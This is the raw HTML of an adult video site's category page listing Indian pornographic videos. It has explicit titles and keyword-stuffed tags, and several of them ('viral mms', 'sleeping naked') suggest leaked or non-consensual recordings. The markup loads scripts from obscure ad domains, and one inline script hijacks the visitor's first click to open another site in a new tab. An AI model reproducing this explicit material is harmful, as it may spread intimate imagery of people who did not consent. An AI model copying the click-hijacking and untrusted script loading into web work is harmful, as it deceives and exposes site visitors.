<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="Redux 4.5.10" />				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
								<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<link rel="icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-270x270.png" />

			<link rel="stylesheet" type="text/css" href="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/modules/modal_popup/assets/css/modal-popup.css?var=2.5.0" >
		<script src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/modules/modal_popup/assets/js/modal-popup.js?var=2.5.0"></script>
				<div id="adguru_modal_popup_17355" class="adguru-modal-popup hidden" popup-id="17355" data-animation="{&quot;opening_animation_type&quot;:&quot;none&quot;,&quot;opening_animation_speed&quot;:&quot;normal&quot;,&quot;closing_animation_type&quot;:&quot;none&quot;,&quot;closing_animation_speed&quot;:&quot;normal&quot;}" data-sizing="{&quot;mode&quot;:&quot;custom&quot;,&quot;responsive_size&quot;:&quot;80&quot;,&quot;custom_width&quot;:300,&quot;custom_width_unit&quot;:&quot;px&quot;,&quot;auto_height&quot;:&quot;1&quot;,&quot;custom_height&quot;:298,&quot;custom_height_unit&quot;:&quot;px&quot;,&quot;max_width&quot;:0,&quot;max_width_unit&quot;:&quot;px&quot;,&quot;min_width&quot;:0,&quot;min_width_unit&quot;:&quot;px&quot;,&quot;max_height&quot;:0,&quot;max_height_unit&quot;:&quot;px&quot;,&quot;min_height&quot;:0,&quot;min_height_unit&quot;:&quot;px&quot;,&quot;enable_scrollbar&quot;:&quot;0&quot;,&quot;container_border_width&quot;:0,&quot;container_padding&quot;:0}" data-closing="{&quot;close_on_overlay_click&quot;:&quot;0&quot;}" data-triggering="{&quot;auto_open_enable&quot;:&quot;1&quot;,&quot;auto_open_delay&quot;:0,&quot;limitation_show_always&quot;:&quot;1&quot;,&quot;limitation_showing_count&quot;:6,&quot;limitation_reset_count_after_days&quot;:1,&quot;limitation_apply_for_individual_page&quot;:&quot;0&quot;}">
			<div id="adguru_modal_popup_overlay_17355" class="mp-overlay adguru-modal-popup-overlay" popup-id="17355"></div>
			<div id="adguru_modal_popup_container_wrap_17355" class="mp-container-wrap top-center">
				<div id="adguru_modal_popup_conatiner_17355" class="mp-container  " popup-id="17355">
					<div id="adguru_modal_popup_content_wrap_17355" class="mp-content-wrap mp-content-wrap-html" popup-id="17355">
						<div id="adguru_modal_popup_content17355" class="adguru-content-html mp-content mp-content-html" popup-id="17355" ><p style="text-align: center;">Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a><br><span style="color: red;;">Alert: 18+ Adult Content</span></p>
<script src="https://static.adxadserv.com/js/adb.js" type="text/javascript" data-adxad-place="6328530961d6e20d154dc161" async></script><div id="6328530961d6e20d154dc161" data-width="300" data-height="250" data-output="html"></div>

<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe></div>					</div>
					<div id="adguru_modal_popup_close_wrap_17355" class="mp-close-wrap top-right"><div id="adguru_modal_popup_close_17355" class="mp-close adguru-modal-popup-close " popup-id="17355">Close</div></div>
				</div>
			</div>
			
		</div>
		<style type="text/css">#adguru_modal_popup_17355 .mp-overlay{background-color: rgba(0,0,0,0.75);z-index: 1017354;}#adguru_modal_popup_17355 .mp-container-wrap{z-index: 1017355;top: 150px;}#adguru_modal_popup_17355 .mp-container{width: 300px;height: auto;padding: 0px;}#adguru_modal_popup_17355 .mp-content{overflow: hidden;}#adguru_modal_popup_17355 .mp-close{height: 14px;width: 43px;padding: 0px;text-align: center;color: #ffffff;font-size: 18px;line-height: 13px;font-family: "Trebuchet MS", Helvetica, sans-serif;font-weight: normal;font-style: normal;text-shadow: 1px 1px 1px #444444;background-color: rgba(255,0,0,1);}#adguru_modal_popup_17355 .mp-close-wrap{top: 100px;right: 56px;}</style>
			
</head>

<body class="archive category category-x-videos-indian category-121 wp-theme-vidorev wp-child-theme-vidorev-child  dark-background dark-version disable-floating-video active-alphabet-filter header-vid-default fullwidth-mode-enable beeteam368">
	<script type="text/javascript" src="https://js.juicyads.com/jp.php?c=a4a4v2x2x256s2v2s2e4z2a4&u=http%3A%2F%2Fwww.juicyads.rocks"></script>
	
	<script src="https://30653.hyperanodizereer.com/4/js/217007" async></script>				<script async data-cfasync="false" data-clocid="1931380" src="//driverhugoverblown.com/on.js"></script>
				
		<script type="text/javascript">
			
			setTimeout( function() {document.body.addEventListener('click', load)}, 10000);
			
		  function load() {
			document.body.removeEventListener('click', load)
			//window.open(window.location.href, '_blank')
			window.open("https://panuvideo.com/", '_blank')
			//location="https://gardenidea.net/rd.php";
		  }

		 /* window.onload = function() {
			document.body.addEventListener('click', load)
			 
		  } 
		</script>
	<script type="text/javascript" src="https://hotbkowugi.cc/process.js?id=1219259226&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async> </script>
		
	<div id="site-wrap-parent" class="site-wrap-parent site-wrap-parent-control">
		
					
		<div id="site-wrap-children" class="site-wrap-children site-wrap-children-control">
			
                        
				                
                <header id="site-header" class="site-header header-default site-header-control">
					<div class="top-nav top-nav-control dark-background">
	<div class="site__container fullwidth-vidorev-ctrl container-control">
		<div class="site__row auto-width">
			
						
			<div class="site__col float-left top-videos">
				<div class="top-video-content">
					<div class="top-video-wrap">
											</div>
				</div>								
			</div>
			
			
			<div class="site__col float-right top-social">
				<div class="top-social-content">
							<ul class="social-block s-grid nav-style">
			            	<li class="watch-later-elm">
					<a href="#" title="Notifications" class="top-watch-dropdown">
						<span class="icon">
							<i class="fa fa-bell" aria-hidden="true"></i>	
                            <span class=""></span>						
						</span>						
					</a>
					
								<ul class="top-watch-later-listing dark-background">
				<li class="top-watch-later-items no-video"></li>
				<li class="watch-no-video">
					<div>
						<i class="fa fa-file-video-o" aria-hidden="true"></i><br>					
						                        	Don&#039;t miss new videos<br>
							Sign in to see updates from your favourite channels<br><br>
                                                            <a href="" title="Login" class="basic-button basic-button-default">
                                    <span>Sign In</span> &nbsp; <i class="fa fa-user-o" aria-hidden="true"></i>
                                </a>
                                                    <br>						
					</div>
				</li>				
			</ul>
								
				</li>
            					<li class="login-elm">
						<a href="" title="Login" class="top-login">
							<span class="icon top-watch-dropdown">	
								<i class="fa fa-user" aria-hidden="true"></i>
							</span>
						</a>
						
						<ul class="top-login-info top-login-info-control dark-background">
							<li class="top-login-content">
								<div>
									<i class="fa fa-user-circle" aria-hidden="true"></i><br>
									You are not logged in!<br>
									<a href="" title="Login" class="h6">Login</a>
									&nbsp;|&nbsp;
									<a href="" title="Create new account" class="h6">Create new account</a>					
								</div>
							</li>							
						</ul>
					</li>
					</ul>
												
				</div>
			</div>
			
						
		</div>
	</div>		
</div>

<div class="top-content">
	<div class="site__container fullwidth-vidorev-ctrl container-control">
		<div class="site__row auto-width">
			
			<div class="site__col float-left nav-logo">
				<div class="nav-logo-img">
					<a href="https://porhubvideo.com/" title="Porhub videos" class="logo-link">
									<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo-mobile" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="sticky-logo" width="auto" height="auto">
							</a>
				</div>
			</div>			
			
			<div class="site__col float-right top-ad">
							<div class="top-ad-content">
				<div class="top-ad-wrap">	
					<p style="text-align: center;">ChildPornography is strickly BANNED, Pleae Report us any spam.</br>Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a></p>
<p style="text-align: center;">
<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</p>				</div>
			</div>
					</div>
		</div>
	</div>
</div>

			<div class="top-header-ads-mobile">
				<div class="site__container fullwidth-vidorev-ctrl container-control">
					<div class="site__row auto-width">
						<div class="site__col">
							<div class="top-header-ads-mobile-content">	
								<p style="text-align: center;">ChildPornography is strickly BANNED, Pleae Report us any spam.</br>Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a></p>
<p style="text-align: center;">
<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</p>							</div>
						</div>
					</div>
				</div>
			</div>					
			

<div class="nav-wrap nav-wrap-control">
	<div class="main-nav main-nav-control">
		<div class="site__container fullwidth-vidorev-ctrl container-control">
			<div class="site__row auto-width">
				
				<div class="site__col float-left nav-logo">
					<div class="nav-logo-img">
						<a href="https://porhubvideo.com/" title="Porhub videos" class="logo-link">
										<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo-mobile" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="sticky-logo" width="auto" height="auto">
								</a>
					</div>
				</div>
				
				<div class="site__col float-left nav-menu nav-menu-control navigation-font">
					<ul>
						<li id="menu-item-15964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15964"><a href="http://porhubvideo.com/">Home</a></li>
<li id="menu-item-9766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9766"><a href="https://porhubvideo.com/category/desi-xvideos/">Desi xvideos</a></li>
<li id="menu-item-9767" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children menu-item-9767"><a href="https://porhubvideo.com/category/x-videos-indian/">x videos indian</a>
<ul class="sub-menu">
	<li id="menu-item-9768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9768"><a href="https://porhubvideo.com/category/indian-web-series/">Indian web series</a></li>
</ul>
</li>
<li id="menu-item-40645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40645"><a href="https://porhubvideo.com/category/nude-pics/">nude pics</a></li>
<li id="menu-item-32974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32974"><a href="https://porhubvideo.com/category/hd-x-videos/">HD x Videos</a></li>
<li id="menu-item-9769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9769"><a href="https://porhubvideo.com/category/pakistani-x-videos/">Pakistani x videos</a></li>
<li id="menu-item-32972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32972"><a href="https://porhubvideo.com/membership-plans/">Membership Plans</a></li>
<li id="menu-item-32973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32973"><a href="https://porhubvideo.com/my-account/">Login</a></li>
					</ul>
				</div>
				
				<div class="site__col float-left nav-mobile-menu">
							<div class="button-wrap">
			<div class="button-menu-mobile button-menu-mobile-control">
				<span></span>			
				<span></span>			
				<span></span>			
				<span></span>			
				<span></span>			
			</div>
		</div>
					</div>
                
				<div class="site__col float-right top-search-box-mobile">
							<ul>
			<li class="top-search-elm top-search-elm-control">
				<a href="#" title="Search" class="top-search-dropdown top-search-dropdown-control">
					<span class="icon">
						<i class="fa fa-search" aria-hidden="true"></i>
					</span>						
				</a>
				<ul class="dark-background">
					<li class="top-search-box-dropdown">
						<form action="https://porhubvideo.com/" method="get">					
							<input class="search-terms-textfield search-terms-textfield-control" autocomplete="off" type="text" placeholder="Type and hit enter ..." name="s" value="">
							<input type="submit" value="Search">							
						</form>
					</li>
				</ul>
			</li>
		</ul>
					</div>
                
                <div class="site__col float-right top-login-box-mobile">
					            <ul>
                <li class="top-login-mobile-elm top-login-mobile-elm-control">
                    <a href="#" title="Search" class="top-login-mobile-dropdown top-login-mobile-dropdown-control">
                        <span class="icon">
                            <i class="fa fa-user-circle" aria-hidden="true"></i>
                        </span>						
                    </a>
                                    
                    <ul class="top-login-info top-login-info-control dark-background">
                                                
                            <li class="top-login-content">
                                <div>
                                    <i class="fa fa-user-circle" aria-hidden="true"></i><br>
                                    You are not logged in!<br>
                                    <a href="" title="Login" class="h6">Login</a>
                                    &nbsp;|&nbsp;
                                    <a href="" title="Create new account" class="h6">Create new account</a>					
                                </div>
                            </li>
                        							
                    </ul>
                </li>
            </ul>
            				</div>
				
				<div class="site__col float-right top-search-box">
							<div class="top-search-box-wrapper">
			<form action="https://porhubvideo.com/" method="get">					
				<input class="search-terms-textfield search-terms-textfield-control" autocomplete="off" type="text" placeholder="Search..." name="s" value="">		
				<i class="fa fa-search" aria-hidden="true"></i>					
				<input type="submit" value="Search">							
			</form>
		</div>
					</div>
			
			</div>
		</div>
	</div>
</div>                                    </header>
                
                
<div id="primary-content-wrap" class="primary-content-wrap">
	<div class="primary-content-control">
		<div class="site__container fullwidth-vidorev-ctrl container-control">
			
			<div class="site__row nav-breadcrumbs-elm"><div class="site__col"><div class="nav-breadcrumbs navigation-font nav-font-size-12"><div class="nav-breadcrumbs-wrap"><a class="neutral" href="https://porhubvideo.com/">Home</a> <i class="fa fa-angle-right icon-arrow"></i> <span class="current">Archive by Category &quot;x videos indian&quot;</span></div></div></div></div>			
			<div class="site__row sidebar-direction">							
				<main id="main-content" class="site__col main-content">	
					
                                        
					<div class="blog-wrapper global-blog-wrapper blog-wrapper-control">
								<div class="archive-heading">
			<div class="archive-content">
									<div class="archive-img-lev" data-id="121"></div>
									<div class="archive-text">
					<h1 class="archive-title h2 extra-bold">x videos indian</h1>
					<div class="entry-meta post-meta meta-font">
						<div class="post-meta-wrap">
							<div class="archive-found-post">
								<i class="fa fa-rss" aria-hidden="true"></i>
								<span>515 Posts</span>
							</div>
						</div>
					</div>
					<div class="category-sort font-size-12">
						<ul class="sort-block sort-block-control">
							<li class="sort-block-list">
							
								<span class="default-item" data-sort="latest">
									<span>Sort by:</span> 
									<span>
										Latest									</span>
									&nbsp; 
									<i class="fa fa-angle-double-down" aria-hidden="true"></i>
								</span>
								
																
								<ul class="sort-items">
									<li class="sort-item"><a href="https://porhubvideo.com/category/x-videos-indian/?category_name=x-videos-indian&#038;paged=1&#038;archive_query=latest&#038;alphabet_filter=I" title="Latest">Latest</a></li>									
									<li class="sort-item"><a href="https://porhubvideo.com/category/x-videos-indian/?category_name=x-videos-indian&#038;paged=1&#038;archive_query=comment&#038;alphabet_filter=I" title="Most commented">Most commented</a></li>
																		
																			<li class="sort-item"><a href="https://porhubvideo.com/category/x-videos-indian/?category_name=x-videos-indian&#038;paged=1&#038;archive_query=like&#038;alphabet_filter=I" title="Most liked">Most liked</a></li>
																		
									<li class="sort-item"><a href="https://porhubvideo.com/category/x-videos-indian/?category_name=x-videos-indian&#038;paged=1&#038;archive_query=title&#038;alphabet_filter=I" title="Title">Title</a></li>
									
																		
																	</ul>
							</li>
						</ul>
					</div>
				</div>
			</div>
							<div class="alphabet-filter-icon alphabet-filter-control">
					<i class="fa fa-sort-alpha-asc" aria-hidden="true"></i>
				</div>
																			
		</div>
			<div class="alphabet-filter">			
			<div class="alphabet-filter-wrap">
				<a href="https://porhubvideo.com/category/x-videos-indian/?category_name=x-videos-indian&#038;paged=1&#038;alphabet_filter&#038;archive_query" class="">ALL</a>
								<a href="https://porhubvideo.com/category/x-videos-indian/?category_name=x-videos-indian&#038;paged=1&#038;alphabet_filter=A&#038;archive_query" class="">A</a>
									<a href="https://porhubvideo.com/category/x-videos-indian/?category_name=x-videos-indian&#038;paged=1&#038;alphabet_filter=B&#038;archive_query" class="">B</a>
									<a href="https://porhubvideo.com/category/x-videos-indian/?category_name=x-videos-indian&#038;paged=1&#038;alphabet_filter=C&#038;archive_query" class="">C</a>
									<a href="https://porhubvideo.com/category/x-videos-indian/?category_name=x-videos-indian&#038;paged=1&#038;alphabet_filter=D&#038;archive_query" class="">D</a>
									<a href="https://porhubvideo.com/category/x-videos-indian/?category_name=x-videos-indian&#038;paged=1&#038;alphabet_filter=E&#038;archive_query" class="">E</a>
									<a href="https://porhubvideo.com/category/x-videos-indian/?category_name=x-videos-indian&#038;paged=1&#038;alphabet_filter=F&#038;archive_query" class="">F</a>
									<a href="https://porhubvideo.com/category/x-videos-indian/?category_name=x-videos-indian&#038;paged=1&#038;alphabet_filter=G&#038;archive_query" class="">G</a>
									<a href="https://porhubvideo.com/category/x-videos-indian/?category_name=x-videos-indian&#038;paged=1&#038;alphabet_filter=H&#038;archive_query" class="">H</a>
									<a href="https://porhubvideo.com/category/x-videos-indian/?category_name=x-videos-indian&#038;paged=1&#038;alphabet_filter=I&#038;archive_query" class="active-item">I</a>
									<a href="https://porhubvideo.com/category/x-videos-indian/?category_name=x-videos-indian&#038;paged=1&#038;alphabet_filter=J&#038;archive_query" class="">J</a>
									<a href="https://porhubvideo.com/category/x-videos-indian/?category_name=x-videos-indian&#038;paged=1&#038;alphabet_filter=K&#038;archive_query" class="">K</a>
									<a href="https://porhubvideo.com/category/x-videos-indian/?category_name=x-videos-indian&#038;paged=1&#038;alphabet_filter=L&#038;archive_query" class="">L</a>
									<a href="https://porhubvideo.com/category/x-videos-indian/?category_name=x-videos-indian&#038;paged=1&#038;alphabet_filter=M&#038;archive_query" class="">M</a>
									<a href="https://porhubvideo.com/category/x-videos-indian/?category_name=x-videos-indian&#038;paged=1&#038;alphabet_filter=N&#038;archive_query" class="">N</a>
									<a href="https://porhubvideo.com/category/x-videos-indian/?category_name=x-videos-indian&#038;paged=1&#038;alphabet_filter=O&#038;archive_query" class="">O</a>
									<a href="https://porhubvideo.com/category/x-videos-indian/?category_name=x-videos-indian&#038;paged=1&#038;alphabet_filter=P&#038;archive_query" class="">P</a>
									<a href="https://porhubvideo.com/category/x-videos-indian/?category_name=x-videos-indian&#038;paged=1&#038;alphabet_filter=Q&#038;archive_query" class="">Q</a>
									<a href="https://porhubvideo.com/category/x-videos-indian/?category_name=x-videos-indian&#038;paged=1&#038;alphabet_filter=R&#038;archive_query" class="">R</a>
									<a href="https://porhubvideo.com/category/x-videos-indian/?category_name=x-videos-indian&#038;paged=1&#038;alphabet_filter=S&#038;archive_query" class="">S</a>
									<a href="https://porhubvideo.com/category/x-videos-indian/?category_name=x-videos-indian&#038;paged=1&#038;alphabet_filter=T&#038;archive_query" class="">T</a>
									<a href="https://porhubvideo.com/category/x-videos-indian/?category_name=x-videos-indian&#038;paged=1&#038;alphabet_filter=U&#038;archive_query" class="">U</a>
									<a href="https://porhubvideo.com/category/x-videos-indian/?category_name=x-videos-indian&#038;paged=1&#038;alphabet_filter=V&#038;archive_query" class="">V</a>
									<a href="https://porhubvideo.com/category/x-videos-indian/?category_name=x-videos-indian&#038;paged=1&#038;alphabet_filter=W&#038;archive_query" class="">W</a>
									<a href="https://porhubvideo.com/category/x-videos-indian/?category_name=x-videos-indian&#038;paged=1&#038;alphabet_filter=X&#038;archive_query" class="">X</a>
									<a href="https://porhubvideo.com/category/x-videos-indian/?category_name=x-videos-indian&#038;paged=1&#038;alphabet_filter=Y&#038;archive_query" class="">Y</a>
									<a href="https://porhubvideo.com/category/x-videos-indian/?category_name=x-videos-indian&#038;paged=1&#038;alphabet_filter=Z&#038;archive_query" class="">Z</a>
							</div>
		</div>
									<div class="blog-items blog-items-control site__row grid-small">
												<article class="post-item site__col">
					<div class="ads-between-post">
						<p style="text-align: center;">

<script data-cfasync="false" type="text/javascript" src="//https://bullionglidingscuttle.com//lv/esnk/1931390/code.js" async id="__clb-1931390"></script>
<script src="https://static.adxadserv.com/js/adb.js" type="text/javascript" data-adxad-place="6328530961d6e20d154dc161" async></script><div id="6328530961d6e20d154dc161" data-width="300" data-height="250" data-output="html"></div>
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="959671" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':959671});</script>
</p>					</div>
				</article>
			<article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-75863" class="post-item site__col post-75863 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-123porner tag-anal-hd-porn tag-auntysexvideos tag-camonster-india tag-chubby-hd-porn tag-desi-indian-sex-site tag-free-hd-vr-porn tag-hd-easy-porn tag-hd-indian-videos tag-hd-video-x tag-hot-indian-web-cam tag-india-open-sexy tag-india-sex-vedio tag-india-x-sexy tag-indian-gand tag-indian-new-web-series-sex tag-indian-sex-anty tag-indian-sexey-video tag-indian-tinder-sex tag-indian-wife-porn tag-indian-x-p tag-okxxx tag-porn-video-hd-latest tag-saxybideo tag-sex-website-indian tag-south-indian-sex-sites tag-sxxxc tag-uhd-sex tag-xxporn-video tag-xxxbphd tag-xxxsexnew post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="75863" href="https://porhubvideo.com/indian-horny-babe-india-sex-vedio-riding-bf-mms-hd/" title="Indian horny babe india sex vedio riding bf mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/08/Indian-horny-babe-india-sex-vedio-riding-bf-mms-HD.jpg" alt="Indian-horny-babe-india-sex-vedio-riding-bf-mms-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/indian-horny-babe-india-sex-vedio-riding-bf-mms-hd/?video_embed=75863&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/indian-horny-babe-india-sex-vedio-riding-bf-mms-hd/" title="Indian horny babe india sex vedio riding bf mms HD">Indian horny babe india sex vedio riding bf mms HD</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-71885" class="post-item site__col post-71885 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-andhra-aunty-bf tag-aunty-ki-gand-ki-chudai tag-aunty-love-porn tag-bbw-mature-aunty tag-desi-indian-mms tag-gori-aunty-ki-chudai tag-hot-desi-aunty-porn tag-https-www-xnxx-com-search-indian tag-india-blu-film tag-india-film-sexy-video tag-indian-aunty-webcam-porn tag-indian-bangla-x tag-indian-bride-porn tag-indian-gaysite-com tag-indian-old-women-naked tag-indian-sexe tag-indian-sexy-new-movie tag-indian-viral-mms tag-live-porn-aunty tag-milf-aunt-porn tag-new-indian-sex-web tag-niks-india-full-movie tag-sex-indian-web tag-sexy-indian-indian-sexy tag-sexy-nighty-for-aunty tag-sexy-video-desi-aunty tag-sexy-video-live-india tag-tamil-aunty-pron tag-telugu-aunty-sexy-sexy tag-www-anuty-com tag-xnxx-indian-live post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="71885" href="https://porhubvideo.com/indian-guy-sexy-indian-indian-sexy-hard-fuck-foreign-bbw-aunty-mms/" title="Indian guy sexy indian indian sexy hard fuck foreign bbw aunty mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/03/Indian-guy-sexy-indian-indian-sexy-hard-fuck-foreign-bbw-aunty-mms.jpg" alt="Indian-guy-sexy-indian-indian-sexy-hard-fuck-foreign-bbw-aunty-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/indian-guy-sexy-indian-indian-sexy-hard-fuck-foreign-bbw-aunty-mms/?video_embed=71885&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/indian-guy-sexy-indian-indian-sexy-hard-fuck-foreign-bbw-aunty-mms/" title="Indian guy sexy indian indian sexy hard fuck foreign bbw aunty mms">Indian guy sexy indian indian sexy hard fuck foreign bbw aunty mms</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-69940" class="post-item site__col post-69940 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bbw-sex-xnxx tag-best-porn-indian tag-bokeep-india tag-brazzers-xnxx tag-chennai-sex tag-india-sexy-com tag-india-video-call-sex tag-indian-babes-sex tag-indian-new-sex tag-indian-new-sex-web-series tag-indian-online-porn tag-indian-pregnant-sex tag-indian-sex-web-cam tag-indian-three-some tag-natural-sex-indian tag-new-xnxx-hd-video tag-no-xnxx tag-nxxx-com tag-onlyfan-indian tag-porn-hd-india tag-sexin-bus tag-sexvideoxnxx tag-site-xnxx-com tag-www-indain-sex-com tag-www-xnxx-net tag-xnxx-com-video-download tag-xnxx-gr tag-xnxx-org tag-xnxx-privat tag-xnxxx-bbw tag-xxnx-best-of post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="69940" href="https://porhubvideo.com/indian-babe-indian-sex-web-cam-blowjob-doggy-fuck-hd/" title="Indian babe indian sex web cam blowjob doggy fuck HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/01/Indian-babe-indian-sex-web-cam-blowjob-doggy-fuck-HD.jpg" alt="Indian-babe-indian-sex-web-cam-blowjob-doggy-fuck-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/indian-babe-indian-sex-web-cam-blowjob-doggy-fuck-hd/?video_embed=69940&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/indian-babe-indian-sex-web-cam-blowjob-doggy-fuck-hd/" title="Indian babe indian sex web cam blowjob doggy fuck HD">Indian babe indian sex web cam blowjob doggy fuck HD</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-64893" class="post-item site__col post-64893 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bf-kolkata-bf-kolkata tag-chinaporn tag-crystal-greenvelle tag-delhi-hostel-bf tag-df6org tag-family-xnxx tag-free-porn-videos tag-gay-porm tag-gay-xxx tag-hot-xx-indian tag-indian-actor-xx tag-indian-bf-bf-com tag-indian-hot-pron-video tag-indian-milf-pron tag-indian-milk-bf tag-indian-new-xn-xx tag-indian-saree-xxx tag-indian-sleeping-naked tag-indian-top-bf tag-indian-web-series-porn tag-keiran-lee tag-madison-ivy-hd tag-mia-khalifa tag-mumbai-bangla-bf tag-nude-indian-beautiful tag-ok-xxx-video tag-phornhup tag-south-indian-bf tag-xxxnxx tag-xxxxn tag-yuoprn post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
